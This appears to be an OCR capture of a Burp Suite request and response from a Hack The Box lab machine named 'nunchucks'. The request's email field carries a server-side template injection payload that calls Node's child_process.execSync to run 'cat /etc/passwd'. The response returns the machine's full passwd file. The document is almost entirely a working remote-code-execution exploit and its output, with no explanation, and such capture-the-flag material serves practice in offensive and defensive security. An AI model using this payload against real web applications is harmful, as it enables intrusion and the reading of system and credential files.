 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=-XJWb7VcYcGP6meELLovk7jO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 128
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('cat /etc/passwd')\")()}}"
19 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 Dec 2021 14:28:03 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 2550
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"9f6-FbxVBWED1/U+Hb55hF5G8o+ReWw"
9
10 {
"response":
"You will receive updates on the following email address: root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x
:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbi
n/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nol
ogin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Ma
nager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
ats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/s
ystemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-timesync:x:102:104:systemd Time S
ynchronization,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr/sbin/nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/
nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:112::/run/uui
dd:/usr/sbin/nologin\ntcpdump:x:108:113::/nonexistent:/usr/sbin/nologin\nlandscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin\npollinate:x:1
10:1::/var/cache/pollinate:/bin/false\nusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nsshd:x:112:65534::/run/sshd:/usr/sbin/
nologin\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\ndavid:x:1000:1000:david:/home/david:/bin/bash\nlxd:x:998:100::/var/s
nap/lxd/common/lxd:/bin/false\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nol
ogin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologin\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\ncups-p
k-helper:x:117:123:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nsaned:x:118:124::/var/lib/saned:/usr/sbin/nologin\n
colord:x:119:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,:/var/run/pulse:/usr/s
bin/nologin\nmysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false\n."
}